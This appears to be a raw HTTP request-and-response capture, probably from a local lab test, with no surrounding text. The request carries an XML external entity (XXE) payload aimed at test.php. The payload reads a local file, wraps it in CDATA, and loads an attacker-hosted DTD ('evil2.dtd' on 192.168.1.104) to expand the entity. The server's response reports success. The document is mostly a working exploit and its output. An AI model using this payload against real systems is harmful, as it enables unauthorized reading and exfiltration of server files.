 GET /test.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 240
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo[
<!ENTITY % start "<![CDATA[">
<!ENTITY % wl SYSTEM "file:///e:/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.1.104/evil2.dtd">
%dtd;
]>
<foo>&evil;</foo>
HTTP/1.1 200 OK
Date: Sun, 26 May 2019 07:24:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 61
Connection: close
Content-Type: text/html
锘縮ucceed!!!<<<